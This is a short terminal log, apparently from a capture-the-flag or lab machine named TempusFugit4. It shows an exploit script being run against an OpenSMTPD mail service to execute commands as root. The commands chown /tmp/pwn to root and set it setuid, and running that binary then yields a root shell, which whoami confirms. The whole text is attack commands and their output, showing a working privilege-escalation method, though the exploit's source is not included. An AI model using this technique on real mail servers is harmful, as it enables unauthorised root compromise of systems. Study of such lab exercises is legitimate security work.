 TempusFugit4$ python3 /tmp/exploit.py 10.13.37.1 25 mofo.org 'chown root:wheel /tmp/pwn'
.1 25 mofo.org 'chown root:wheel /tmp/pwn' <
[*] OpenSMTPD detected
[*] Connected, sending payload
[*] Payload sent
[*] Done
TempusFugit4$ python3 /tmp/exploit.py 10.13.37.1 25 mofo.org 'chmod 4755 /tmp/pwn'
.1 25 mofo.org 'chmod 4755 /tmp/pwn' <
[*] OpenSMTPD detected
[*] Connected, sending payload
[*] Payload sent
[*] Done
TempusFugit4$ ./pwn
./pwn
TempusFugit4# whoami
whoami
root